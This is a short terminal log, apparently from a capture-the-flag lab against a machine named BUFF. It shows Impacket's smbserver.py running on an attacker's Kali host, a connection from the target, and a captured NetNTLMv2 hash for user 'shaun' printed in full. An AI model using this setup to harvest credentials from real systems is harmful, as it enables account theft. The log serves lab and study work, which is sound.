 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# python3 /usr/share/doc/python3-impacket/examples/smbserver.py share . -smb2support
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.198,49749)
[*] AUTHENTICATE_MESSAGE (BUFF\shaun,BUFF)
[*] User BUFF\shaun authenticated successfully
[*] shaun::BUFF:aaaaaaaaaaaaaaaa:9f234b5ac5be25df41c81c0e19f875e6:01010000000000008048bd7a5b36da014760077cb59da2550000000010010006d007a0071006e0047006f004e007100030010006d007a0071006e0047006f004e00710002001000730059004100470069004b0077
004d00040010007300590041004700690004b0077004d00070008008048bd7a5b36da01060004000200000008003000300000000000000000000000002000004 9339e968680fb3978d4b195640892bc7841bb4e626ec4cfec82bd762b2a75890a001000000000000000000000000000000000009001e
0063006900660073002f00310030002e00310030002e00310036002e0038000000000000000000
[*] Connecting Share(1:IPC$)
[*] Connecting Share(2:share)
[*] AUTHENTICATE_MESSAGE (\,BUFF)
[*] User BUFF\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa